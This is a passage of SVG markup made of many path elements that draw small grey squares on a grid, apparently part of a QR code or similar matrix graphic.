<path d="M16.0766 4.68293H14.5156V6.2439H16.0766V4.68293Z" fill="#4F4F4F"/>
<path d="M19.1985 4.68293H17.6375V6.2439H19.1985V4.68293Z" fill="#4F4F4F"/>
<path d="M20.7595 4.68293H19.1985V6.2439H20.7595V4.68293Z" fill="#4F4F4F"/>
<path d="M22.3205 4.68293H20.7595V6.2439H22.3205V4.68293Z" fill="#4F4F4F"/>
<path d="M27.0034 4.68293H25.4424V6.2439H27.0034V4.68293Z" fill="#4F4F4F"/>
<path d="M30.1253 4.68293H28.5644V6.2439H30.1253V4.68293Z" fill="#4F4F4F"/>
<path d="M31.6863 4.68293H30.1253V6.2439H31.6863V4.68293Z" fill="#4F4F4F"/>
<path d="M36.3692 4.68293H34.8083V6.2439H36.3692V4.68293Z" fill="#4F4F4F"/>
<path d="M37.9302 4.68293H36.3692V6.2439H37.9302V4.68293Z" fill="#4F4F4F"/>
<path d="M39.4912 4.68293H37.9302V6.2439H39.4912V4.68293Z" fill="#4F4F4F"/>
<path d="M41.0522 4.68293H39.4912V6.2439H41.0522V4.68293Z" fill="#4F4F4F"/>
<path d="M42.6131 4.68293H41.0522V6.2439H42.6131V4.68293Z" fill="#4F4F4F"/>
<path d="M44.1741 4.68293H42.6131V6.2439H44.1741V4.68293Z" fill="#4F4F4F"/>
<path d="M50.418 4.68293H48.857V6.2439H50.418V4.68293Z" fill="#4F4F4F"/>
<path d="M51.979 4.68293H50.418V6.2439H51.979V4.68293Z" fill="#4F4F4F"/>
<path d="M55.1009 4.68293H53.54V6.2439H55.1009V4.68293Z" fill="#4F4F4F"/>
<path d="M58.2229 4.68293H56.6619V6.2439H58.2229V4.68293Z" fill="#4F4F4F"/>
<path d="M59.7839 4.68293H58.2229V6.2439H59.7839V4.68293Z" fill="#4F4F4F"/>
<path d="M61.3448 4.68293H59.7839V6.2439H61.3448V4.68293Z" fill="#4F4F4F"/>
<path d="M64.4668 4.68293H62.9058V6.2439H64.4668V4.68293Z" fill="#4F4F4F"/>
<path d="M2.02777 6.2439H0.466797V7.80488H2.02777V6.2439Z" fill="#4F4F4F"/>
<path d="M5.14972 6.2439H3.58875V7.80488H5.14972V6.2439Z" fill="#4F4F4F"/>
<path d="M6.7107 6.2439H5.14972V7.80488H6.7107V6.2439Z" fill="#4F4F4F"/>
<path d="M8.27168 6.2439H6.7107V7.80488H8.27168V6.2439Z" fill="#4F4F4F"/>
<path d="M11.3936 6.2439H9.83265V7.80488H11.3936V6.2439Z" fill="#4F4F4F"/>
<path d="M14.5156 6.2439H12.9546V7.80488H14.5156V6.2439Z" fill="#4F4F4F"/>
<path d="M16.0766 6.2439H14.5156V7.80488H16.0766V6.2439Z" fill="#4F4F4F"/>
<path d="M19.1985 6.2439H17.6375V7.80488H19.1985V6.2439Z" fill="#4F4F4F"/>
<path d="M20.7595 6.2439H19.1985V7.80488H20.7595V6.2439Z" fill="#4F4F4F"/>
<path d="M27.0034 6.2439H25.4424V7.80488H27.0034V6.2439Z" fill="#4F4F4F"/>
<path d="M31.6863 6.2439H30.1253V7.80488H31.6863V6.2439Z" fill="#4F4F4F"/>
<path d="M33.2473 6.2439L31.6863 6.2439V7.80488H33.2473V6.2439Z" fill="#4F4F4F"/>
<path d="M34.8083 6.2439L33.2473 6.2439V7.80488H34.8083V6.2439Z" fill="#4F4F4F"/>
<path d="M36.3692 6.2439H34.8083V7.80488H36.3692V6.2439Z" fill="#4F4F4F"/>
<path d="M44.1741 6.2439H42.6131V7.80488H44.1741V6.2439Z" fill="#4F4F4F"/>
<path d="M45.7351 6.2439L44.1741 6.2439V7.80488H45.7351V6.2439Z" fill="#4F4F4F"/>
<path d="M50.418 6.2439H48.857V7.80488H50.418V6.2439Z" fill="#4F4F4F"/>
<path d="M55.1009 6.2439H53.54V7.80488H55.1009V6.2439Z" fill="#4F4F4F"/>
<path d="M58.2229 6.2439H56.6619V7.80488H58.2229V6.2439Z" fill="#4F4F4F"/>
<path d="M59.7839 6.2439H58.2229V7.80488H59.7839V6.2439Z" fill="#4F4F4F"/>
<path d="M61.3448 6.2439H59.7839V7.80488H61.3448V6.2439Z" fill="#4F4F4F"/>
<path d="M64.4668 6.2439H62.9058V7.80488H64.4668V6.2439Z" fill="#4F4F4F"/>
<path d="M2.02777 7.80488H0.466797V9.36585H2.02777V7.80488Z" fill="#4F4F4F"/>
<path d="M11.3936 7.80488H9.83265V9.36585H11.3936V7.80488Z" fill="#4F4F4F"/>
<path d="M14.5156 7.80488H12.9546V9.36585H14.5156V7.80488Z" fill="#4F4F4F"/>
<path d="M17.6375 7.80488H16.0766V9.36585H17.6375V7.80488Z" fill="#4F4F4F"/>
<path d="M20.7595 7.80488H19.1985V9.36585H20.7595V7.80488Z" fill="#4F4F4F"/>
<path d="M30.1253 7.80488H28.5644V9.36585H30.1253V7.80488Z" fill="#4F4F4F"/>
<path d="M31.6863 7.80488H30.1253V9.36585H31.6863V7.80488Z" fill="#4F4F4F"/>
<path d="M34.8083 7.80488H33.2473V9.36585H34.8083V7.80488Z" fill="#4F4F4F"/>
<path d="M36.3692 7.80488H34.8083V9.36585H36.3692V7.80488Z" fill="#4F4F4F"/>
<path d="M39.4912 7.80488H37.9302V9.36585H39.4912V7.80488Z" fill="#4F4F4F"/>
<path d="M42.6131 7.80488H41.0522V9.36585H42.6131V7.80488Z" fill="#4F4F4F"/>
<path d="M55.1009 7.80488H53.54V9.36585H55.1009V7.80488Z" fill="#4F4F4F"/>
<path d="M64.4668 7.80488H62.9058V9.36585H64.4668V7.80488Z" fill="#4F4F4F"/>
<path d="M2.02777 9.36585H0.466797V10.9268H2.02777V9.36585Z" fill="#4F4F4F"/>
<path d="M3.58875 9.36585H2.02777V10.9268H3.58875V9.36585Z" fill="#4F4F4F"/>
<path d="M5.14972 9.36585H3.58875V10.9268H5.14972V9.36585Z" fill="#4F4F4F"/>
<path d="M6.7107 9.36585H5.14972V10.9268H6.7107V9.36585Z" fill="#4F4F4F"/>
<path d="M8.27168 9.36585H6.7107V10.9268H8.27168V9.36585Z" fill="#4F4F4F"/>
<path d="M9.83265 9.36585H8.27168V10.9268H9.83265V9.36585Z" fill="#4F4F4F"/>
<path d="M11.3936 9.36585H9.83265V10.9268H11.3936V9.36585Z" fill="#4F4F4F"/>
<path d="M14.5156 9.36585H12.9546V10.9268H14.5156V9.36585Z" fill="#4F4F4F"/>
<path d="M17.6375 9.36585H16.0766V10.9268H17.6375V9.36585Z" fill="#4F4F4F"/>
<path d="M20.7595 9.36585H19.1985V10.9268H20.7595V9.36585Z" fill="#4F4F4F"/>
<path d="M23.8814 9.36585H22.3205V10.9268H23.8814V9.36585Z" fill="#4F4F4F"/>
<path d="M27.0034 9.36585H25.4424V10.9268H27.0034V9.36585Z" fill="#4F4F4F"/>
<path d="M30.1253 9.36585H28.5644V10.9268H30.1253V9.36585Z" fill="#4F4F4F"/>
<path d="M33.2473 9.36585H31.6863V10.9268H33.2473V9.36585Z" fill="#4F4F4F"/>
<path d="M36.3692 9.36585H34.8083V10.9268H36.3692V9.36585Z" fill="#4F4F4F"/>
<path d="M39.4912 9.36585H37.9302V10.9268H39.4912V9.36585Z" fill="#4F4F4F"/>
<path d="M42.6131 9.36585H41.0522V10.9268H42.6131V9.36585Z" fill="#4F4F4F"/>
<path d="M45.7351 9.36585H44.1741V10.9268H45.7351V9.36585Z" fill="#4F4F4F"/>
<path d="M48.857 9.36585H47.2961V10.9268H48.857V9.36585Z" fill="#4F4F4F"/>
<path d="M51.979 9.36585H50.418V10.9268H51.979V9.36585Z" fill="#4F4F4F"/>
<path d="M55.1009 9.36585H53.54V10.9268H55.1009V9.36585Z" fill="#4F4F4F"/>
<path d="M56.6619 9.36585H55.1009V10.9268H56.6619V9.36585Z" fill="#4F4F4F"/>
<path d="M58.2229 9.36585H56.6619V10.9268H58.2229V9.36585Z" fill="#4F4F4F"/>
<path d="M59.7839 9.36585H58.2229V10.9268H59.7839V9.36585Z" fill="#4F4F4F"/>
<path d="M61.3448 9.36585H59.7839V10.9268H61.3448V9.36585Z" fill="#4F4F4F"/>
<path d="M62.9058 9.36585H61.3448V10.9268H62.9058V9.36585Z" fill="#4F4F4F"/>
<path d="M64.4668 9.36585H62.9058V10.9268H64.4668V9.36585Z" fill="#4F4F4F"/>
<path d="M16.0766 10.9268H14.5156V12.4878H16.0766V10.9268Z" fill="#4F4F4F"/>
<path d="M17.6375 10.9268H16.0766V12.4878H17.6375V10.9268Z" fill="#4F4F4F"/>
<path d="M19.1985 10.9268H17.6375V12.4878H19.1985V10.9268Z" fill="#4F4F4F"/>
<path d="M20.7595 10.9268H19.1985V12.4878H20.7595V10.9268Z" fill="#4F4F4F"/>
<path d="M25.4424 10.9268H23.8814V12.4878H25.4424V10.9268Z" fill="#4F4F4F"/>
<path d="M28.5644 10.9268H27.0034V12.4878H28.5644V10.9268Z" fill="#4F4F4F"/>
<path d="M33.2473 10.9268H31.6863V12.4878H33.2473V10.9268Z" fill="#4F4F4F"/>
<path d="M39.4912 10.9268H37.9302V12.4878H39.4912V10.9268Z" fill="#4F4F4F"/>
<path d="M41.0522 10.9268H39.4912V12.4878H41.0522V10.9268Z" fill="#4F4F4F"/>
<path d="M44.1741 10.9268H42.6131V12.4878H44.1741V10.9268Z" fill="#4F4F4F"/>
<path d="M47.2961 10.9268H45.7351V12.4878H47.2961V10.9268Z" fill="#4F4F4F"/>
<path d="M50.418 10.9268H48.857V12.4878H50.418V10.9268Z" fill="#4F4F4F"/>
<path d="M51.979 10.9268H50.418V12.4878H51.979V10.9268Z" fill="#4F4F4F"/>
<path d="M5.14972 12.4878H3.58875V14.0488H5.14972V12.4878Z" fill="#4F4F4F"/>
<path d="M6.7107 12.4878H5.14972V14.0488H6.7107V12.4878Z" fill="#4F4F4F"/>
<path d="M8.27168 12.4878H6.7107V14.0488H8.27168V12.4878Z" fill="#4F4F4F"/>
<path d="M9.83265 12.4878H8.27168V14.0488H9.83265V12.4878Z" fill="#4F4F4F"/>
<path d="M11.3936 12.4878H9.83265V14.0488H11.3936V12.4878Z" fill="#4F4F4F"/>
<path d="M12.9546 12.4878H11.3936V14.0488H12.9546V12.4878Z" fill="#4F4F4F"/>
<path d="M16.0766 12.4878H14.5156V14.0488H16.0766V12.4878Z" fill="#4F4F4F"/>
<path d="M19.1985 12.4878H17.6375V14.0488H19.1985V12.4878Z" fill="#4F4F4F"/>
<path d="M20.7595 12.4878H19.1985V14.0488H20.7595V12.4878Z" fill="#4F4F4F"/>
<path d="M22.3205 12.4878H20.7595V14.0488H22.3205V12.4878Z" fill="#4F4F4F"/>
<path d="M23.8814 12.4878H22.3205V14.0488H23.8814V12.4878Z" fill="#4F4F4F"/>
<path d="M28.5644 12.4878H27.0034V14.0488H28.5644V12.4878Z" fill="#4F4F4F"/>
<path d="M30.1253 12.4878H28.5644V14.0488H30.1253V12.4878Z" fill="#4F4F4F"/>
<path d="M33.2473 12.4878H31.6863V14.0488H33.2473V12.4878Z" fill="#4F4F4F"/>
<path d="M34.8083 12.4878H33.2473V14.0488H34.8083V12.4878Z" fill="#4F4F4F"/>
<path d="M41.0522 12.4878H39.4912V14.0488H41.0522V12.4878Z" fill="#4F4F4F"/>
<path d="M42.6131 12.4878H41.0522V14.0488H42.6131V12.4878Z" fill="#4F4F4F"/>
<path d="M44.1741 12.4878H42.6131V14.0488H44.1741V12.4878Z" fill="#4F4F4F"/>
<path d="M47.2961 12.4878H45.7351V14.0488H47.2961V12.4878Z" fill="#4F4F4F"/>
<path d="M48.857 12.4878H47.2961V14.0488H48.857V12.4878Z" fill="#4F4F4F"/>
<path d="M50.418 12.4878H48.857V14.0488H50.418V12.4878Z" fill="#4F4F4F"/>
<path d="M53.54 12.4878H51.979V14.0488H53.54V12.4878Z" fill="#4F4F4F"/>
<path d="M56.6619 12.4878H55.1009V14.0488H56.6619V12.4878Z" fill="#4F4F4F"/>
<path d="M58.2229 12.4878H56.6619V14.0488H58.2229V12.4878Z" fill="#4F4F4F"/>
<path d="M59.7839 12.4878H58.2229V14.0488H59.7839V12.4878Z" fill="#4F4F4F"/>
<path d="M61.3448 12.4878H59.7839V14.0488H61.3448V12.4878Z" fill="#4F4F4F"/>
<path d="M64.4668 12.4878H62.9058V14.0488H64.4668V12.4878Z" fill="#4F4F4F"/>
<path d="M6.7107 14.0488H5.14972V15.6098H6.7107V14.0488Z" fill="#4F4F4F"/>
<path d="M8.27168 14.0488H6.7107V15.6098H8.27168V14.0488Z" fill="#4F4F4F"/>
<path d="M14.5156 14.0488H12.9546V15.6098H14.5156V14.0488Z" fill="#4F4F4F"/>
<path d="M17.6375 14.0488H16.0766V15.6098H17.6375V14.0488Z" fill="#4F4F4F"/>
<path d="M22.3205 14.0488H20.7595V15.6098H22.3205V14.0488Z" fill="#4F4F4F"/>
<path d="M27.0034 14.0488H25.4424V15.6098H27.0034V14.0488Z" fill="#4F4F4F"/>
<path d="M28.5644 14.0488H27.0034V15.6098H28.5644V14.0488Z" fill="#4F4F4F"/>
<path d="M33.2473 14.0488H31.6863V15.6098H33.2473V14.0488Z" fill="#4F4F4F"/>
<path d="M34.8083 14.0488H33.2473V15.6098H34.8083V14.0488Z" fill="#4F4F4F"/>
<path d="M36.3692 14.0488H34.8083V15.6098H36.3692V14.0488Z" fill="#4F4F4F"/>
<path d="M41.0522 14.0488H39.4912V15.6098H41.0522V14.0488Z" fill="#4F4F4F"/>
<path d="M42.6131 14.0488H41.0522V15.6098H42.6131V14.0488Z" fill="#4F4F4F"/>
<path d="M44.1741 14.0488H42.6131V15.6098H44.1741V14.0488Z" fill="#4F4F4F"/>
<path d="M45.7351 14.0488H44.1741V15.6098H45.7351V14.0488Z" fill="#4F4F4F"/>
<path d="M48.857 14.0488H47.2961V15.6098H48.857V14.0488Z" fill="#4F4F4F"/>
<path d="M53.54 14.0488H51.979V15.6098H53.54V14.0488Z" fill="#4F4F4F"/>
<path d="M56.6619 14.0488H55.1009V15.6098H56.6619V14.0488Z" fill="#4F4F4F"/>
<path d="M58.2229 14.0488H56.6619V15.6098H58.2229V14.0488Z" fill="#4F4F4F"/>
<path d="M61.3448 14.0488H59.7839V15.6098H61.3448V14.0488Z" fill="#4F4F4F"/>
<path d="M62.9058 14.0488H61.3448V15.6098H62.9058V14.0488Z" fill="#4F4F4F"/>
<path d="M64.4668 14.0488H62.9058V15.6098H64.4668V14.0488Z" fill="#4F4F4F"/>
<path d="M3.58875 15.6098H2.02777V17.1707H3.58875V15.6098Z" fill="#4F4F4F"/>
<path d="M11.3936 15.6098H9.83265V17.1707H11.3936V15.6098Z" fill="#4F4F4F"/>
<path d="M14.5156 15.6098H12.9546V17.1707H14.5156V15.6098Z" fill="#4F4F4F"/>
<path d="M17.6375 15.6098H16.0766V17.1707H17.6375V15.6098Z" fill="#4F4F4F"/>
<path d="M19.1985 15.6098H17.6375V17.1707H19.1985V15.6098Z" fill="#4F4F4F"/>
<path d="M20.7595 15.6098H19.1985V17.1707H20.7595V15.6098Z" fill="#4F4F4F"/>
<path d="M30.1253 15.6098H28.5644V17.1707H30.1253V15.6098Z" fill="#4F4F4F"/>
<path d="M36.3692 15.6098H34.8083V17.1707H36.3692V15.6098Z" fill="#4F4F4F"/>
<path d="M39.4912 15.6098H37.9302V17.1707H39.4912V15.6098Z" fill="#4F4F4F"/>
<path d="M42.6131 15.6098H41.0522V17.1707H42.6131V15.6098Z" fill="#4F4F4F"/>
<path d="M44.1741 15.6098H42.6131V17.1707H44.1741V15.6098Z" fill="#4F4F4F"/>
<path d="M45.7351 15.6098H44.1741V17.1707H45.7351V15.6098Z" fill="#4F4F4F"/>
<path d="M48.857 15.6098H47.2961V17.1707H48.857V15.6098Z" fill="#4F4F4F"/>
<path d="M58.2229 15.6098H56.6619V17.1707H58.2229V15.6098Z" fill="#4F4F4F"/>
<path d="M61.3448 15.6098H59.7839V17.1707H61.3448V15.6098Z" fill="#4F4F4F"/>
<path d="M64.4668 15.6098H62.9058V17.1707H64.4668V15.6098Z" fill="#4F4F4F"/>
<path d="M5.14972 17.1707H3.58875V18.7317H5.14972V17.1707Z" fill="#4F4F4F"/>
<path d="M8.27168 17.1707H6.7107V18.7317H8.27168V17.1707Z" fill="#4F4F4F"/>
<path d="M9.83265 17.1707H8.27168V18.7317H9.83265V17.1707Z" fill="#4F4F4F"/>
<path d="M12.9546 17.1707H11.3936V18.7317H12.9546V17.1707Z" fill="#4F4F4F"/>
<path d="M14.5156 17.1707H12.9546V18.7317H14.5156V17.1707Z" fill="#4F4F4F"/>
<path d="M16.0766 17.1707H14.5156V18.7317H16.0766V17.1707Z" fill="#4F4F4F"/>
<path d="M19.1985 17.1707H17.6375V18.7317H19.1985V17.1707Z" fill="#4F4F4F"/>
<path d="M20.7595 17.1707H19.1985V18.7317H20.7595V17.1707Z" fill="#4F4F4F"/>
<path d="M23.8814 17.1707H22.3205V18.7317H23.8814V17.1707Z" fill="#4F4F4F"/>
<path d="M27.0034 17.1707H25.4424V18.7317H27.0034V17.1707Z" fill="#4F4F4F"/>
<path d="M28.5644 17.1707H27.0034V18.7317H28.5644V17.1707Z" fill="#4F4F4F"/>
<path d="M33.2473 17.1707H31.6863V18.7317H33.2473V17.1707Z" fill="#4F4F4F"/>
<path d="M47.2961 17.1707H45.7351V18.7317H47.2961V17.1707Z" fill="#4F4F4F"/>
<path d="M50.418 17.1707H48.857V18.7317H50.418V17.1707Z" fill="#4F4F4F"/>
<path d="M61.3448 17.1707H59.7839V18.7317H61.3448V17.1707Z" fill="#4F4F4F"/>
<path d="M62.9058 17.1707H61.3448V18.7317H62.9058V17.1707Z" fill="#4F4F4F"/>
<path d="M64.4668 17.1707H62.9058V18.7317H64.4668V17.1707Z" fill="#4F4F4F"/>
<path d="M5.14972 18.7317H3.58875V20.2927H5.14972V18.7317Z" fill="#4F4F4F"/>
<path d="M11.3936 18.7317H9.83265V20.2927H11.3936V18.7317Z" fill="#4F4F4F"/>
<path d="M12.9546 18.7317H11.3936V20.2927H12.9546V18.7317Z" fill="#4F4F4F"/>
<path d="M17.6375 18.7317H16.0766V20.2927H17.6375V18.7317Z" fill="#4F4F4F"/>
<path d="M19.1985 18.7317H17.6375V20.2927H19.1985V18.7317Z" fill="#4F4F4F"/>
<path d="M20.7595 18.7317H19.1985V20.2927H20.7595V18.7317Z" fill="#4F4F4F"/>
<path d="M23.8814 18.7317H22.3205V20.2927H23.8814V18.7317Z" fill="#4F4F4F"/>
<path d="M28.5644 18.7317H27.0034V20.2927H28.5644V18.7317Z" fill="#4F4F4F"/>
<path d="M30.1253 18.7317H28.5644V20.2927H30.1253V18.7317Z" fill="#4F4F4F"/>
<path d="M31.6863 18.7317H30.1253V20.2927H31.6863V18.7317Z" fill="#4F4F4F"/>
<path d="M34.8083 18.7317H33.2473V20.2927H34.8083V18.7317Z" fill="#4F4F4F"/>
<path d="M42.6131 18.7317H41.0522V20.2927H42.6131V18.7317Z" fill="#4F4F4F"/>
<path d="M44.1741 18.7317H42.6131V20.2927H44.1741V18.7317Z" fill="#4F4F4F"/>
<path d="M45.7351 18.7317H44.1741V20.2927H45.7351V18.7317Z" fill="#4F4F4F"/>
<path d="M47.2961 18.7317H45.7351V20.2927H47.2961V18.7317Z" fill="#4F4F4F"/>
<path d="M48.857 18.7317H47.2961V20.2927H48.857V18.7317Z" fill="#4F4F4F"/>
<path d="M51.979 18.7317H50.418V20.2927H51.979V18.7317Z" fill="#4F4F4F"/>
<path d="M53.54 18.7317H51.979V20.2927H53.54V18.7317Z" fill="#4F4F4F"/>
<path d="M58.2229 18.7317H56.6619V20.2927H58.2229V18.7317Z" fill="#4F4F4F"/>
<path d="M59.7839 18.7317H58.2229V20.2927H59.7839V18.7317Z" fill="#4F4F4F"/>
<path d="M61.3448 18.7317H59.7839V20.2927H61.3448V18.7317Z" fill="#4F4F4F"/>
<path d="M62.9058 18.7317H61.3448V20.2927H62.9058V18.7317Z" fill="#4F4F4F"/>
<path d="M2.02777 20.2927H0.466797V21.8537H2.02777V20.2927Z" fill="#4F4F4F"/>
<path d="M5.14972 20.2927H3.58875V21.8537H5.14972V20.2927Z" fill="#4F4F4F"/>
<path d="M6.7107 20.2927H5.14972V21.8537H6.7107V20.2927Z" fill="#4F4F4F"/>
<path d="M8.27168 20.2927H6.7107V21.8537H8.27168V20.2927Z" fill="#4F4F4F"/>
<path d="M12.9546 20.2927H11.3936V21.8537H12.9546V20.2927Z" fill="#4F4F4F"/>
<path d="M17.6375 20.2927H16.0766V21.8537H17.6375V20.2927Z" fill="#4F4F4F"/>
<path d="M19.1985 20.2927H17.6375V21.8537H19.1985V20.2927Z" fill="#4F4F4F"/>
<path d="M20.7595 20.2927H19.1985V21.8537H20.7595V20.2927Z" fill="#4F4F4F"/>
<path d="M22.3205 20.2927H20.7595V21.8537H22.3205V20.2927Z" fill="#4F4F4F"/>
<path d="M25.4424 20.2927H23.8814V21.8537H25.4424V20.2927Z" fill="#4F4F4F"/>
<path d="M45.7351 20.2927H44.1741V21.8537H45.7351V20.2927Z" fill="#4F4F4F"/>
<path d="M47.2961 20.2927H45.7351V21.8537H47.2961V20.2927Z" fill="#4F4F4F"/>
<path d="M48.857 20.2927H47.2961V21.8537H48.857V20.2927Z" fill="#4F4F4F"/>
<path d="M50.418 20.2927H48.857V21.8537H50.418V20.2927Z" fill="#4F4F4F"/>
<path d="M51.979 20.2927H50.418V21.8537H51.979V20.2927Z" fill="#4F4F4F"/>
<path d="M53.54 20.2927H51.979V21.8537H53.54V20.2927Z" fill="#4F4F4F"/>
<path d="M55.1009 20.2927H53.54V21.8537H55.1009V20.2927Z" fill="#4F4F4F"/>
<path d="M58.2229 20.2927H56.6619V21.8537H58.2229V20.2927Z" fill="#4F4F4F"/>
<path d="M59.7839 20.2927H58.2229V21.8537H59.7839V20.2927Z" fill="#4F4F4F"/>
<path d="M62.9058 20.2927H61.3448V21.8537H62.9058V20.2927Z" fill="#4F4F4F"/>
<path d="M64.4668 20.2927H62.9058V21.8537H64.4668V20.2927Z" fill="#4F4F4F"/>
<path d="M2.02777 21.8537H0.466797V23.4146H2.02777V21.8537Z" fill="#4F4F4F"/>
<path d="M3.58875 21.8537H2.02777V23.4146H3.58875V21.8537Z" fill="#4F4F4F"/>
<path d="M5.14972 21.8537H3.58875V23.4146H5.14972V21.8537Z" fill="#4F4F4F"/>
<path d="M6.7107 21.8537H5.14972V23.4146H6.7107V21.8537Z" fill="#4F4F4F"/>
<path d="M11.3936 21.8537H9.83265V23.4146H11.3936V21.8537Z" fill="#4F4F4F"/>
<path d="M14.5156 21.8537H12.9546V23.4146H14.5156V21.8537Z" fill="#4F4F4F"/>
<path d="M17.6375 21.8537H16.0766V23.4146H17.6375V21.8537Z" fill="#4F4F4F"/>
<path d="M20.7595 21.8537H19.1985V23.4146H20.7595V21.8537Z" fill="#4F4F4F"/>
<path d="M23.8814 21.8537H22.3205V23.4146H23.8814V21.8537Z" fill="#4F4F4F"/>
<path d="M27.0034 21.8537H25.4424V23.4146H27.0034V21.8537Z" fill="#4F4F4F"/>
<path d="M28.5644 21.8537H27.0034V23.4146H28.5644V21.8537Z" fill="#4F4F4F"/>
<path d="M31.6863 21.8537H30.1253V23.4146H31.6863V21.8537Z" fill="#4F4F4F"/>
<path d="M36.3692 21.8537H34.8083V23.4146H36.3692V21.8537Z" fill="#4F4F4F"/>
<path d="M39.4912 21.8537H37.9302V23.4146H39.4912V21.8537Z" fill="#4F4F4F"/>
<path d="M41.0522 21.8537H39.4912V23.4146H41.0522V21.8537Z" fill="#4F4F4F"/>
<path d="M44.1741 21.8537H42.6131V23.4146H44.1741V21.8537Z" fill="#4F4F4F"/>
<path d="M50.418 21.8537H48.857V23.4146H50.418V21.8537Z" fill="#4F4F4F"/>
<path d="M53.54 21.8537H51.979V23.4146H53.54V21.8537Z" fill="#4F4F4F"/>
<path d="M56.6619 21.8537H55.1009V23.4146H56.6619V21.8537Z" fill="#4F4F4F"/>
<path d="M58.2229 21.8537H56.6619V23.4146H58.2229V21.8537Z" fill="#4F4F4F"/>
<path d="M59.7839 21.8537H58.2229V23.4146H59.7839V21.8537Z" fill="#4F4F4F"/>
<path d="M61.3448 21.8537H59.7839V23.4146H61.3448V21.8537Z" fill="#4F4F4F"/>
<path d="M3.58875 23.4146H2.02777V24.9756H3.58875V23.4146Z" fill="#4F4F4F"/>
<path d="M5.14972 23.4146H3.58875V24.9756H5.14972V23.4146Z" fill="#4F4F4F"/>
<path d="M6.7107 23.4146H5.14972V24.9756H6.7107V23.4146Z" fill="#4F4F4F"/>
<path d="M8.27168 23.4146H6.7107V24.9756H8.27168V23.4146Z" fill="#4F4F4F"/>
<path d="M17.6375 23.4146H16.0766V24.9756H17.6375V23.4146Z" fill="#4F4F4F"/>
<path d="M19.1985 23.4146H17.6375V24.9756H19.1985V23.4146Z" fill="#4F4F4F"/>
<path d="M20.7595 23.4146H19.1985V24.9756H20.7595V23.4146Z" fill="#4F4F4F"/>
<path d="M23.8814 23.4146H22.3205V24.9756H23.8814V23.4146Z" fill="#4F4F4F"/>
<path d="M25.4424 23.4146H23.8814V24.9756H25.4424V23.4146Z" fill="#4F4F4F"/>
<path d="M28.5644 23.4146H27.0034V24.9756H28.5644V23.4146Z" fill="#4F4F4F"/>
<path d="M31.6863 23.4146H30.1253V24.9756H31.6863V23.4146Z" fill="#4F4F4F"/>
<path d="M33.2473 23.4146H31.6863V24.9756H33.2473V23.4146Z" fill="#4F4F4F"/>
<path d="M34.8083 23.4146H33.2473V24.9756H34.8083V23.4146Z" fill="#4F4F4F"/>
<path d="M36.3692 23.4146H34.8083V24.9756H36.3692V23.4146Z" fill="#4F4F4F"/>
<path d="M37.9302 23.4146H36.3692V24.9756H37.9302V23.4146Z" fill="#4F4F4F"/>
<path d="M42.6131 23.4146H41.0522V24.9756H42.6131V23.4146Z" fill="#4F4F4F"/>
<path d="M44.1741 23.4146H42.6131V24.9756H44.1741V23.4146Z" fill="#4F4F4F"/>
<path d="M47.2961 23.4146H45.7351V24.9756H47.2961V23.4146Z" fill="#4F4F4F"/>
<path d="M48.857 23.4146H47.2961V24.9756H48.857V23.4146Z" fill="#4F4F4F"/>
<path d="M50.418 23.4146H48.857V24.9756H50.418V23.4146Z" fill="#4F4F4F"/>
<path d="M56.6619 23.4146H55.1009V24.9756H56.6619V23.4146Z" fill="#4F4F4F"/>
<path d="M59.7839 23.4146H58.2229V24.9756H59.7839V23.4146Z" fill="#4F4F4F"/>
<path d="M61.3448 23.4146H59.7839V24.9756H61.3448V23.4146Z" fill="#4F4F4F"/>
<path d="M62.9058 23.4146H61.3448V24.9756H62.9058V23.4146Z" fill="#4F4F4F"/>
<path d="M64.4668 23.4146H62.9058V24.9756H64.4668V23.4146Z" fill="#4F4F4F"/>
<path d="M2.02777 24.9756H0.466797V26.5366H2.02777V24.9756Z" fill="#4F4F4F"/>
<path d="M3.58875 24.9756H2.02777V26.5366H3.58875V24.9756Z" fill="#4F4F4F"/>
<path d="M9.83265 24.9756H8.27168V26.5366H9.83265V24.9756Z" fill="#4F4F4F"/>
<path d="M11.3936 24.9756H9.83265V26.5366H11.3936V24.9756Z" fill="#4F4F4F"/>
<path d="M12.9546 24.9756H11.3936V26.5366H12.9546V24.9756Z" fill="#4F4F4F"/>
<path d="M16.0766 24.9756H14.5156V26.5366H16.0766V24.9756Z" fill="#4F4F4F"/>
<path d="M19.1985 24.9756H17.6375V26.5366H19.1985V24.9756Z" fill="#4F4F4F"/>
<path d="M22.3205 24.9756H20.7595V26.5366H22.3205V24.9756Z" fill="#4F4F4F"/>
<path d="M28.5644 24.9756H27.0034V26.5366H28.5644V24.9756Z" fill="#4F4F4F"/>
<path d="M30.1253 24.9756H28.5644V26.5366H30.1253V24.9756Z" fill="#4F4F4F"/>
<path d="M31.6863 24.9756H30.1253V26.5366H31.6863V24.9756Z" fill="#4F4F4F"/>
<path d="M33.2473 24.9756H31.6863V26.5366H33.2473V24.9756Z" fill="#4F4F4F"/>
<path d="M37.9302 24.9756H36.3692V26.5366H37.9302V24.9756Z" fill="#4F4F4F"/>
<path d="M41.0522 24.9756H39.4912V26.5366H41.0522V24.9756Z" fill="#4F4F4F"/>
<path d="M44.1741 24.9756H42.6131V26.5366H44.1741V24.9756Z" fill="#4F4F4F"/>
<path d="M45.7351 24.9756H44.1741V26.5366H45.7351V24.9756Z" fill="#4F4F4F"/>
<path d="M48.857 24.9756H47.2961V26.5366H48.857V24.9756Z" fill="#4F4F4F"/>
<path d="M50.418 24.9756H48.857V26.5366H50.418V24.9756Z" fill="#4F4F4F"/>
<path d="M51.979 24.9756H50.418V26.5366H51.979V24.9756Z" fill="#4F4F4F"/>
<path d="M53.54 24.9756H51.979V26.5366H53.54V24.9756Z" fill="#4F4F4F"/>
<path d="M56.6619 24.9756H55.1009V26.5366H56.6619V24.9756Z" fill="#4F4F4F"/>
<path d="M62.9058 24.9756H61.3448V26.5366H62.9058V24.9756Z" fill="#4F4F4F"/>
<path d="M9.83265 26.5366H8.27168V28.0976H9.83265V26.5366Z" fill="#4F4F4F"/>
<path d="M14.5156 26.5366H12.9546V28.0976H14.5156V26.5366Z" fill="#4F4F4F"/>
<path d="M23.8814 26.5366H22.3205V28.0976H23.8814V26.5366Z" fill="#4F4F4F"/>
<path d="M27.0034 26.5366H25.4424V28.0976H27.0034V26.5366Z" fill="#4F4F4F"/>
<path d="M28.5644 26.5366H27.0034V28.0976H28.5644V26.5366Z" fill="#4F4F4F"/>
<path d="M30.1253 26.5366H28.5644V28.0976H30.1253V26.5366Z" fill="#4F4F4F"/>
<path d="M31.6863 26.5366H30.1253V28.0976H31.6863V26.5366Z" fill="#4F4F4F"/>
